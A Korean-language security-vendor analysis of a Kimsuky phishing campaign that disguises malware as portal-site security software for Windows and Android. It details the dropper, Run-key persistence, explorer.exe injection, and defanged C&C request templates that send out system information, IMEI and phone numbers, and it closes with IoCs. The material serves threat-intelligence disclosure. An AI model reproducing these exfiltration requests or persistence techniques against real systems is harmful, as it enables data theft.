안랩에서는 최근 특정 국가의 지원을 받는 조직의 지능형 지속 공격 활동을 포착하여 이를 알아보고자 한다.

| [지능형 지속 공격(Advanced Persistent Threat, APT)] |

| 장기간에 걸쳐 다양한 공격 기법을 활용해 피해자 몰래 주요 정보를 유출하고 시스템을 무력화하는 공격 |



발견된 위장 프로그램은 국내 유명 포털 사이트로 위장한 피싱 페이지를 통해 유포된다.

피싱 페이지는 접속한 웹 브라우저의 사용자 에이전트(User-Agent)에 따라 PC 버전과 모바일 버전으로 출력되며 공격 대상에게 보안 프로그램 또는 앱으로 위장한 악성코드의 다운로드를 유도한다.

| [피싱(Phishing)] |

| 교묘하게 만들어낸 가짜정보를 미끼로 피해자의 정보를 탈취하는 공격 |

| [User-Agent] | [다운로드 파일] |

| Windows | [포털 사이트명]Protect.zip |

| Android | [포털 사이트명]Protect.apk |

1. Windows



PC환경에서 피싱 페이지에 연결하였다면 '보안 프로그램 다운로드' 버튼이 출력되며 버튼을 클릭하면 압축파일 'D***Protect.zip'이 다운로드된다. 다운로드된 압축파일은 내부에는 실행파일 'D***Protect.exe'이 있다.

실행파일 'D***Protect.exe'은 드로퍼(Dropper)이며, 파일을 실행하면 보안 프로그램이 설치로 위장한 대화 상자(Dialog)를 출력하여 사용자의 의심을 피하고자 한다.

| [드로퍼(Dropper)] |

| 시스템에 악성코드를 설치하기 위해 제작된 프로그램 |

대화 상자가 출력되는 동안 'D***Protect.exe' 내부에 포함된 악성코드가 경로 '%Temp%'에 생성된다.

추가 악성코드는 동적 링크 라이브러리(DLL) 파일이며 Windows 호스트 프로세스인 rundll32.exe를 이용하여 DLL 내부 함수인 'SCSICheck'를 호출하여 동작한다.

추가 악성코드가 실행되면 시스템의 운영체제 정보를 확인한다. 운영체제가 64-bit인 경우 C&C서버로부터 64-bit용 악성코드를 다운로드한다. 다운로드된 악성코드를 복호화하여 이전과 마찬가지로 rundll32.exe를 이용해 호출한다.

악성코드의 행위정보는 다음과 같다. 경로 '%AppData%\Microsoft\Update\SCSICheck.dat'에 파일을 자가 복제한다. 복제한 파일은 시스템 재시작 시 자동 실행하기 위해 레지스트리 경로에 등록된다.

| [레지스트리 등록] |

|

HKCU\Software\Microsoft\Windows\CurrentVersion\Run |



이후 실행 중인 Windwos 탐색기 응용프로그램인 explorer.exe의 메모리 영역에 악성코드를 삽입한다. 삽입된 악성코드는 중복 실행을 방지하기 위해 뮤텍스(Mutex)를 생성하며 스레드(Thread)를 실행하여 동작한다.

스레드가 실행되면 감염 PC의 IP주소, MAC주소, 윈도우 운영체제 버전, 드라이브 정보를 수집한다.

수집된 정보는 BASE64로 인코딩(Encoding)되어 C&C서버로 전송된다.

| [Http Request] |

| http://engine-center.pe[.]hu/Ping.php?WORD=com_[GetAdaptersInfo]&NOTE=[(BASE64)GetVersion] |

악성코드는 15분 간격으로 C&C서버에 시스템 정보를 전송하며 추가 악성코드 다운로드를 시도한다.

| [Http Request] |

| http://engine-center.pe[.]he/download//SCSIUpdate_[GetAdaptersInfo] |



2. Android



모바일 환경에서 피싱 페이지에 연결하였다면 '보안 앱 다운로드' 버튼이 출력되며 버튼을 클릭하면 애플리케이션 'D***Protect.apk'가 다운로드된다.

애플리케이션 'D***Protect.apk'은 정상으로 위장한 악성 앱이며 보안 앱으로 위장 및 포털 사이트와 유사한 인증서를 사용하여 사용자의 의심을 피하고자 한다.

| [포털사이트로 위장한 인증서] |

| CN=N***r Cleanic, OU=N***r co.ltd, O=N***r, L=Seoul, ST=Seoul, C=085 |



악성 앱이 설치되면 백그라운드 상태로 실행되어 동작하여 사용자는 감염 사실을 인지하기 어렵다. 백그라운드 상태에서 스마트폰 고유번호(IMEI)와 핸드폰 번호를 수집한다.

수집된 정보는 HTTP프로토콜을 이용하여 C&C서버에 주기적으로 전송된다.

| [Http Request] |

| http://naver-clinic.drlve[.]in/protect_base/index.php |

| DN=[IMEI]&reqTag="alive"&PN=[PhoneNumber] |

3. 결론

공격 활동을 수행하는 조직은 국내는 물론 해외에서도 널리 알려진 김수키(Kimsuky) 조직으로 추정된다.

해당 조직은 다음과 같이 국내 포털 사이트인 D사 뿐만 아니라 N사로도 위장하고 있으며 탈취된 정보를 바탕으로 2차 피해가 발생할 수 있다.

위와 같은 공격은 주로 스피어 피싱(Spear Phishing) 메일에 의해 발생합니다. 이에 출처가 불분명한 메일을 수신하였을 경우 메일 원본 파일(.eml 또는 .msg)을 첨부하여 악성코드 신고센터로 접수해 주시면 빠른 안내도와드리겠습니다. (악성코드 신고센터 이용 시 로그인 필요)

한편, 안랩 V3 제품군에서는 해당 악성코드를 아래와 같이 진단하며 접속하는 URL 주소를 ASD를 통해 차단하고 있다.

[파일진단]

Trojan/Win32.Agent (2019.11.16.09)

Trojan/Win32.Akdoor (2019.11.16.09)

Android-Trojan/Cannie.ddcdc (2019.11.20.06)

[IoC]

eb7db6d73af64d8f08a58f7b920a39dd0e74f39a9f6fd35e5ca650a187304a7f

316b5ea01db4171537a89ed97a037ccf471efdb6947d323da5c3569a4b402e96

e1338cc07877d4fa9269c2758e63779e194d789d6fb80dd7198aa6ac6d622c81

04f93f726b70613654bc821ace90444d7a97869f578c8b81b08dda28ac815ef5

naver-clinic.drlve[.]in

engine-center.pe[.]hu

'악성코드 정보' 카테고리의 다른 글

| PDF 문서로 위장하여 유포중인 NEMTY2.0 랜섬웨어 (0) | 2019.11.20 |

|---|---|

| '한국국가정보학회 학회장 선거공고' 내용의 악성 HWP 유포 (0) | 2019.11.18 |

| 코드 상의 특징을 통해 살펴본 2가지 공격그룹 (한글문서 취약점) (0) | 2019.11.18 |

| 입사지원서로 위장해 유포중인 NEMTY 2.0 랜섬웨어 (지원서.hwp.exe) (0) | 2019.11.12 |

| .bigbosshorse 랜섬웨어 국내발견 (2019.11.10) (0) | 2019.11.12 |

댓글